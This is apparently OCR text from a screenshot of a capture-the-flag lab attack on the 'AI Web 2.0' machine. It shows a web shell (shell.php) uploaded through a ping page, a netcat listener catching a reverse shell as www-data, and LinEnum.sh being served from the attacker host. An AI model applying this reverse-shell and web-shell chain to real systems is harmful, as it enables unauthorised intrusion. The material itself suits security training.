 Ping Host - Mozilla Firefox
192.168.0.108/webadmi
Ping Host
AI Web 2.0
192.168.0.108/webadmin/H05Tpin9555/shell.php
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
index.php shell.php style-main.css
address:
Submit
#!
LinEnum.sh
root@kali: ~
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.108] 42390
Linux aiweb2host 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 201
6_64 x86_64 x86_64 GNU/Linux
08:12:59 up 2:26, 0 users, load average: 0.07, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
vulstudy
test.sh
公共
] "GET /LinEnum.sh HTTP/1.1" 200
] "GET /shell.php HTTP/1.1" 200
] "GET /LinEnum.sh HTTP/1.1" 200
] "GET /LinEnum.sh HTTP/1.1" 200
] "GET /shell.php HTTP/1.1" 200
] "GET /shell.php HTTP/1.1" 200
] "GET /shell.php HTTP/1.1" 200